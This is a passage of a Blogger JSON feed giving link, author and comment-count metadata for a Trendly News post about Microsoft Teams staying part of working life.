Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3355610143876949593"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3355610143876949593"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/04\/microsoft-teams-looks-set-to-be-part-of.html","title":"Microsoft Teams looks set to be part of working life for years to come"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});